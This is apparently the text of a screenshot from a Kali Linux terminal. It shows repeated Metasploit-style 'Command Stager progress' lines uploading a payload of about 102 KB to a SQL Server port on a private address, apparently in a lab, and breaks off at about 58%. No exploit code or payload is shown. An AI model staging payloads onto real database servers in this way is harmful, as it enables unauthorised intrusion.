 1 2 3 4
root@kali: /home/youfan-macos
File Actions Edit View Help
[*] 10.0.10.12:1433 - Command Stager progress -  11.73% done (11992/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  13.19% done (13491/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  14.66% done (14990/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  16.13% done (16489/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  17.59% done (17988/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  19.06% done (19487/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  20.53% done (20986/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  21.99% done (22485/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  23.46% done (23984/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  24.92% done (25483/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  26.39% done (26982/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  27.86% done (28481/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  29.32% done (29980/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  30.79% done (31479/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  32.25% done (32978/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  33.72% done (34477/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  35.19% done (35976/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  36.65% done (37475/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  38.12% done (38974/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  39.58% done (40473/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  41.05% done (41972/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  42.52% done (43471/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  43.98% done (44970/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  45.45% done (46469/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  46.91% done (47968/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  48.38% done (49467/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  49.85% done (50966/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  51.31% done (52465/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  52.78% done (53964/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  54.24% done (55463/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  55.71% done (56962/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  57.18% done (58461/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  58.64% done (59960/102246 bytes)